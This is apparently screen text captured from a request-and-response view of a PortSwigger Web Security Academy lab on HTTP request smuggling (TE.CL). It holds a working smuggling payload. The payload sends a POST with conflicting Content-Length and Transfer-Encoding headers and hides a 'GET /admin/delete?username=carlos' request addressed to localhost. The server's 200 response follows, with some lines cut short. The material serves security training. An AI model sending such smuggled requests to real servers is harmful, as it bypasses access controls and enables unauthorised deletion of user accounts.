 Request
Response
P Raw Hex
\n
Pretty Raw Hex Render
1 POST / HTTP/1.1\r\n
2 Host: 0a3300b103152c9b83b3f01b009100e7.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 4\r\n
5 Transfer-Encoding: chunked\r\n
6 \r\n
7 50\r\n
8 GET /admin/delete?username=carlos HTTP/1.1\r\n
9 Host: localhost\r\n
10 Content-Length: 6\r\n
11 \r\n
12 0\r\n
13 \r\n
14
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=OWK2eXqQXeO6jypXLqmsx3Vy3
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8111
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/acade
12 <link href=/resources/css/labsBlog.css re
13 <title>
Exploiting HTTP request smuggling to by
controls, TE.CL vulnerability